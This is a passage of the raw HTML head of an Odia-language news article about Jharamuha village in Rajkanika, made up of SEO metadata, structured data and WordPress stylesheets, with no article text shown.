

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odiannews.com/?p=33114
body_size: 25719
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ - ଓଡିଆନ୍ ନ୍ୟୁଜ</title>
<meta name="description" content="????????,?/? : ???????? ????? ???? ??? ???????? ? ??? ??????? ???? ????? ???? ???? ???? ?????? ????????? ? ????? ???? ??? ????? ???? ????? ????????? ??? ????"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://odiannews.com/?p=33114" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="og:description" content="????????,?/? : ???????? ????? ???? ??? ???????? ? ??? ??????? ???? ????? ???? ???? ???? ?????? ????????? ? ????? ???? ??? ????? ???? ????? ????????? ??? ????" />
<meta property="og:url" content="https://odiannews.com/?p=33114" />
<meta property="og:site_name" content="ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="article:publisher" content="https://www.facebook.com/OdianNEWS/" />
<meta property="article:author" content="https://www.facebook.com/subhransubhusan.sutar/" />
<meta property="article:section" content="ବିଶେଷ" />
<meta property="fb:app_id" content="989923771917114" />
<meta property="og:image" content="https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg" />
<meta property="og:image:secure_url" content="https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-07T14:33:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ଆଠ ମଠ ଷୋହଳ କବାଟ, ନିଆରା ଗାଁ ଝରମୁହଁ - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta name="twitter:description" content="????????,?/? : ???????? ????? ???? ??? ???????? ? ??? ??????? ???? ????? ???? ???? ???? ?????? ????????? ? ????? ???? ??? ????? ???? ????? ????????? ??? ????" />
<meta name="twitter:site" content="@odian_news" />
<meta name="twitter:creator" content="@odian_news" />
<meta name="twitter:image" content="https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Odian Media Network1" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://odiannews.com/#organization","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","url":"https://odiannews.com","sameAs":["https://www.facebook.com/OdianNEWS/","https://twitter.com/odian_news"],"logo":{"@type":"ImageObject","@id":"https://odiannews.com/#logo","url":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","contentUrl":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","caption":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","inLanguage":"en-US","width":"249","height":"83"}},{"@type":"WebSite","@id":"https://odiannews.com/#website","url":"https://odiannews.com","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","publisher":{"@id":"https://odiannews.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg","url":"https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://odiannews.com/?p=33114#webpage","url":"https://odiannews.com/?p=33114","name":"\u0b06\u0b20 \u0b2e\u0b20 \u0b37\u0b4b\u0b39\u0b33 \u0b15\u0b2c\u0b3e\u0b1f, \u0b28\u0b3f\u0b06\u0b30\u0b3e \u0b17\u0b3e\u0b01 \u0b1d\u0b30\u0b2e\u0b41\u0b39\u0b01 - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2023-01-07T14:33:41+00:00","dateModified":"2023-01-07T14:33:41+00:00","isPartOf":{"@id":"https://odiannews.com/#website"},"primaryImageOfPage":{"@id":"https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1","url":"https://odiannews.com/author/subarna2002-2","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","caption":"Odian Media Network1","inLanguage":"en-US"},"sameAs":["http://odiannews.com/"],"worksFor":{"@id":"https://odiannews.com/#organization"}},{"@type":"Article","headline":"\u0b06\u0b20 \u0b2e\u0b20 \u0b37\u0b4b\u0b39\u0b33 \u0b15\u0b2c\u0b3e\u0b1f, \u0b28\u0b3f\u0b06\u0b30\u0b3e \u0b17\u0b3e\u0b01 \u0b1d\u0b30\u0b2e\u0b41\u0b39\u0b01 - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2023-01-07T14:33:41+00:00","dateModified":"2023-01-07T14:33:41+00:00","articleSection":"\u0b2c\u0b3f\u0b36\u0b47\u0b37","author":{"@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1"},"publisher":{"@id":"https://odiannews.com/#organization"},"description":"????????,?/? : ???????? ????? ???? ??? ???????? ? ??? ??????? ???? ????? ???? ???? ???? ?????? ????????? ? ????? ???? ??? ????? ???? ????? ????????? ??? ????","name":"\u0b06\u0b20 \u0b2e\u0b20 \u0b37\u0b4b\u0b39\u0b33 \u0b15\u0b2c\u0b3e\u0b1f, \u0b28\u0b3f\u0b06\u0b30\u0b3e \u0b17\u0b3e\u0b01 \u0b1d\u0b30\u0b2e\u0b41\u0b39\u0b01 - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","@id":"https://odiannews.com/?p=33114#richSnippet","isPartOf":{"@id":"https://odiannews.com/?p=33114#webpage"},"image":{"@id":"https://odiannews.com/wp-content/uploads/2023/01/Jharamuha-village-Rajkanika-2.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://odiannews.com/?p=33114#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; Feed" href="https://odiannews.com/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D33114" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D33114&#038;format=xml" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 